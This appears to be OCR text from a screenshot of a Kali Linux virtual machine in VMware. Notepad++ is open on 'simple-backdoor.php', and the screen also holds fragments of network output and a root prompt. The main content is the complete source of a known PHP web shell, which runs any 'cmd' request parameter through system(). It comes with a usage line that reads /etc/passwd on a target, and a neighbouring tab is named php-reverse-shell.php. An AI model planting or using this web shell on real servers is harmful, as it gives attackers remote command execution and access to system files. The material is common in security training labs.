 FreshKali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreshKali
Shared VMs
Home
C:\Users\Luke\Desktop\Hax\simple-backdoor.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.php hosts php-reverse-shell.php simple-backdoor.php
1 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
2
3 <?php
4
5 if(isset($_REQUEST['cmd'])){
6 echo "<pre>";
7 $cmd = ($_REQUEST['cmd']);
8 system($cmd);
9 echo "</pre>";
10 die;
11 }
12
13 ?>
14
15 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
16
17 <!-- http://michaeldaw.org 2006 -->
18
PHP Hypertext Preprocessor file length : 328 lines : 18 Ln : 8 Col : 22 Sel : 14 | 1 Unix (LF) UTF-8 INS
1 en1
pyplot
1500
adcast 192.168.1.255
scopeid 0x20<link>
scopeid 0x20<link>
ernet)
collisions 0
+ Other Locations
"php" selected (containing 5 items)
overruns 0 frame 0
4 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 co
root@Hax:~#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
I'm Cortana. Ask me anything.